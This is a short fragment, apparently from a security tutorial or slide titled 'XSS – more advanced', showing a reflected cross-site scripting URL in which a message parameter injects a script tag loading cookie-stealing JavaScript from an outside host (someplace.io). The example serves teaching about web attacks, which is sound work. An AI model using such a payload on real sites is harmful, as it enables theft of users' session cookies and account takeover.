 XSS – more advanced
http://www.our-app.com/submitMessage?id=5&message=Thanks, we will be in
touch soon.<script type="text/javascript" src="http://someplace.io/i-will-get-your-
cookie.js"></script>
 